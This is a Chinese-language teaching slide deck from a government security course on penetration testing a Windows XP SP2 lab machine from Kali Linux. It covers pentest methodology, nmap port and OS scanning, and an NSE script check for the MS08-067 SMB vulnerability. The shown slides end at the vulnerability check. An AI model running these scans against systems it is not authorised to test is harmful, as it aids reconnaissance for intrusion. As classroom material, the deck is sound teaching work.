Slide 1
實戰WindowsXP滲透測試
教育部
新型態資安實務課程計畫

Slide 2
課程宗旨
教授學生系統安全與滲透測試的基本觀念
課程將實際以kali linux平台上的nmap 及metasploit針對windows系統進行攻擊測試
課程更將介紹如何使用windows系統的工具進行防禦。
教育部
新型態資安實務課程計畫

Slide 3
滲透測試
Penetration Testing

Slide 4
滲透測試 Penetration Test, PT
滲透測試服務 (Penetration Test, PT) 是委請受信任的第三方專業資安團隊，從駭客的角度出發，模擬攻擊者的思考方式對企業進行各種入侵攻擊測試。
滲透測試執行期間，資安專家會以駭客思維嘗試入侵該企業的網站、網路系統、儲存設備等軟硬體，找出各種潛在的漏洞，以驗證企業的設備與資料是否可被破壞或竊取，同時也評估資訊系統與硬體的全盤架構，確認其安全性是否有待加強。
滲透測試結束後，專家會列出詳細的攻擊手法與步驟，提供完整的修補建議並輔導開發者修補漏洞，讓企業能儘速降低遭受入侵的風險。開發者修補完畢後，資安團隊會再次確認是否可使用其他手法繞過防護，以確保企業不會因為同樣的問題遭受損失。
http://devco.re/services/penetration-test
教育部
新型態資安實務課程計畫

Slide 5
滲透測試 Penetration Testing(PT)
https://en.wikipedia.org/wiki/Penetration_test
滲透測試是指一個具備資安知識與經驗、技術人員受僱主所託，為僱主的網路設備、主機，模擬駭客的手法對網路或主機進行攻擊測試，為的是發掘系統漏洞、並提出改善方法
A penetration test, informally pen test, is an attack on a computer system that looks for security weaknesses, potentially gaining access to the computer's features and data.
A penetration test target may be a white box (which provides background and system information) or black box (which provides only basic or no information except the company name).
A penetration test can help determine whether a system is vulnerable to attack, if the defenses were sufficient, and which defenses (if any) the test defeated.
教育部
新型態資安實務課程計畫

Slide 6
滲透測試方法論 Penetration Testing::Standard|Framework
Penetration Testing Execution Standard (PTES)
www.pentest-standard.org
PCI Penetration testing guide
PCI DSS Penetration Testing guidance
PCI DSS Penetration Testing Requirements
Penetration Testing Framework
Technical Guide to Information Security Testing and Assessment (NIST800-115)
Information Systems Security Assessment Framework (ISSAF)
Open Source Security Testing Methodology Manual (OSSTMM)
Offensive（Web）Testing Framework《OWTF》2012
https://github.com/7a/owtf
滲透測試有許多方法論與工具,本體驗營先讓你感受到她的魅力,以後再繼續深造!
資料來源:https://www.owasp.org/index.php/Penetration_testing_methodologies
教育部
新型態資安實務課程計畫

Slide 7



滲透測試主要步驟[簡化版]
偵察
reconnaissance
掃描
scanning
滲透
漏洞利用
Vulnerability Exploitation
提升權限
Privilege Escalation
維持存取Post-exploitation
資訊蒐集
information gathering
目標測試
Port scanning
Target service scanning
passive reconnaissance
active reconnaissance
Vulnerability scanning
報告
Reporting
192.168.2.17
教育部
新型態資安實務課程計畫

Slide 8
滲透測試平台與相關工具
Penetration Testing Platform

Slide 9

Kali Linux
開始進入正題
http://www.kali.org/
Kali Linux是植基於Debian的Linux發行版，被設計用於滲透測試的攻擊平台。
Kali Linux預設安裝了許多滲透測試軟體[300+]，包括nmap (埠掃描器)、Wireshark (封包分析器)、John the Ripper (密碼破解),以及Aircrack-ng (無線區域網路滲透測試軟體) 。
使用者可透過硬碟、live CD或live USB執行Kali Linux。
Kali Linux既有32位元和64位元的Image。可用於x86 指令集。
同時還有基於ARM架構的image，可用於樹莓派Raspberry Pi 這種超小型的電腦。
教育部
新型態資安實務課程計畫

Slide 10




Namp::Ｎetwork Mapper
https://nmap.org/
NMAP是一個用於情資蒐集的網路掃描器。
最初由Gordon Lyon用於目標偵測和服務的一項網路技術 。
基本原理:Nmap發送特製的封包至目標主機，然後分析其反應。
Nmap有許多功能，可用來探測網路，包括目標偵測和服務偵測以及作業系統偵測。
NMAP提供更高階的腳本漏洞檢測(NSE, nmap script engineering)。
Gordon Lyon
教育部
新型態資安實務課程計畫

Slide 11

教育部
新型態資安實務課程計畫

Slide 12

想要知道nmap有多少參數可下嗎?? 輸入nmap -h就知道
試看看!
教育部
新型態資安實務課程計畫

Slide 13

nmap 常用的指令參數
駭客大都使用下指令方式來執行!!
底下列出常使用的各種參數
nmap指令格式
nmap -參數1 -參數2 –參數3 … IP
範例::使用nmap 掃描某IP可能的作業系統
nmap –O 192.168.1.32
常用參數列表
-P | 埠口掃描(port) ➔服務掃描
-O | 作業系統掃描
-sP | Ping掃描(ping scan)
-P0 | 無Ping掃描
-PS | TCP SYN Ping掃描
-PA | TCP ACK Ping掃描
-PU | UDP Ping掃描
-PR | ARP Ping掃描
-PY | SCTP INIT Ping掃描
 | 還有很多參數…………
教育部
新型態資安實務課程計畫

Slide 14
Windows XP 滲透測試

Slide 15




測試環境
攻擊機器
Kali Linux
被攻擊的機器
Windows XP SP2
體驗營提供的image[已安裝在各位的電腦]
類型 | 作業系統
攻擊機器 | Kali Linux 2016.1
被攻擊的機器 | Windows XP SP2
192.168.2.60
192.168.2.61
教育部
新型態資安實務課程計畫

Slide 16


請先啟動與登入你的測試環境
同學跟著做!
攻擊機器
Kali Linux
ipconfig
被攻擊的機器
Windows XP SP2
ifconfig
Kali IP :
192.168.2.60
XP IP :
192.168.2.61
教育部
新型態資安實務課程計畫

Slide 17

小小測驗:請問下列掃描結果顯示192.168.1.32的作業系統可能是甚麼??
範例::使用nmap 掃描某IP可能的作業系統
nmap –O 192.168.1.32
教育部
新型態資安實務課程計畫

Slide 18
小小測驗:請問下列掃描結果顯示192.168.1.32的作業系統可能是甚麼??
範例::使用nmap 掃描某IP可能的作業系統
nmap –O 192.168.1.32
答案
教育部
新型態資安實務課程計畫

Slide 19
滲透測試
1
先進行基本的服務掃描

Slide 20
滲透測試
1
先進行基本的服務掃描
使用Namp神器

Slide 21

接著做
服務掃描 Port Scan 埠口掃描
同學跟著做!
nmap -p 0-65535 <XP的 IP>
你下的指令
掃描的結果
教育部
新型態資安實務課程計畫

Slide 22

SMB
網路芳鄰
來了解得到的結果
你的畫面不會和這個一樣的
確定你的Window網路芳鄰即可
Port | 說明
135 | RPC Microsoft Remote Procedure Call (遠端程式呼叫）
139 | NetBIOS (網路基本輸入輸出系統)
445 | SMB file sharing (Windows shares) (網路芳鄰) 此次體驗營就是要攻擊這個服務
這是Windows系統的 網路芳鄰
教育部
新型態資安實務課程計畫

Slide 23
滲透測試
2
漏洞掃描
有許多漏洞掃描的技術
本次體驗營使用
nmap NSE的漏洞掃描技術

Slide 24

此體驗營使用 nmap NSE來進行漏洞掃描 Nmap Scripting Engine (NSE)
https://nmap.org/book/nse.html
NSE(Nmap Script Engine)
–支援Nmap 網路發掘功能
–支援Nmap 系統偵測判別功能
–可自行撰寫檢測腳本、使用網路上提供之安全腳本
NMAP nse 指令格式
nmap –script XXX --script-args YYYYYY <XP IP>
nse 指令
nse 指令所使用的參數
教育部
新型態資安實務課程計畫

Slide 25


打開瀏覽器輸入https://nmap.org/nsedoc/categories/exploit.html
同學跟著做!
檢察系統是否有漏洞的NSE!
點進去看看
教育部
新型態資安實務課程計畫

Slide 26


好多的nse➔找smb……➔找到後再點進去看怎麼用
教育部
新型態資安實務課程計畫

Slide 27


執行看看
nmap –script smb-vuln-ms08-067.nse -p445 <XP IP>
第一種漏洞確認方式：
確定此IP具有ms08_067漏洞。
教育部
新型態資安實務課程計畫

Slide 28
